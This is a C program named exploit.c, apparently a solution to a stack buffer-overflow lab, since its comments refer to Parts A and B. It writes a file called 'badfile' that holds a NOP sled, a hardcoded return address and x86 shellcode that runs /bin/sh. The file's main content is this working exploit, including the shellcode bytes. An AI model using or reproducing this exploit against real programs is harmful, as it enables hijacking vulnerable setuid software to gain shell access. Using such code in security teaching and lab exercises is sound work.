 /* exploit.c  */
/* A program that creates a file containing code for launching shell*/
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[]=
"\x31\xc0"             /* xorl    %eax,%eax              */
"\x50"                 /* pushl   %eax                   */
"\x68""//sh"           /* pushl   $0x68732f2f            */
"\x68""/bin"           /* pushl   $0x6e69622f            */
"\x89\xe3"             /* movl    %esp,%ebx              */
"\x50"                 /* pushl   %eax                   */
"\x53"                 /* pushl   %ebx                   */
"\x89\xe1"             /* movl    %esp,%ecx              */
"\x99"                 /* cdq                            */
"\xb0\x0b"             /* movb    $0x0b,%al              */
"\xcd\x80"             /* int     $0x80                  */
;
void main(int argc, char **argv)
{
    char buffer[517];
    FILE *badfile;
    /* Initialize buffer with 0x90 (NOP instruction) */
    memset(&buffer, 0x90, 517);
    /* You need to fill the return address field with a candidate
    entry point of the malicious shellcode (Part A)*/
    *(buffer + 24) = 0x38;
    *(buffer + 25) = 0xeb;
    *(buffer + 26) = 0xff;
    *(buffer + 27) = 0xbf;
    /* Place the shellcode towards the end of the buffer by using
    memcpy function  (Part B)*/
    memcpy(buffer + sizeof(buffer) - sizeof(shellcode),
            shellcode, sizeof(shellcode));
    /* Save the contents to the file "badfile" */
    badfile = fopen("./badfile", "w");
    fwrite(buffer, 517, 1, badfile);
    fclose(badfile);
}